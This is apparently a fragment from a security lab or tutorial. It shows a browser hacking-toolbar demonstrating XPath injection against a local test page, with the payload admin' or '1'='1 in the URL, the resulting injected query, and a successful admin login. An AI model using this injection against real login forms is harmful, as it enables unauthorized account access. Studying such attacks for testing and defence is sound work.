 Load URL
127.0.0.1/xpath/index.php?name=admin' or '1'='1&pwd=
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
/root/users/user[username='admin' or '1'='1' and password='d41d8cd98f00b204e9800998ecf8427e']
Welcome
ID:1
Username:admin